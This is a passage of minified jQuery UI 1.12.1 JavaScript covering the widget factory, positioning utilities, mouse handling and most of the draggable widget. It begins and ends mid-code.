s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return 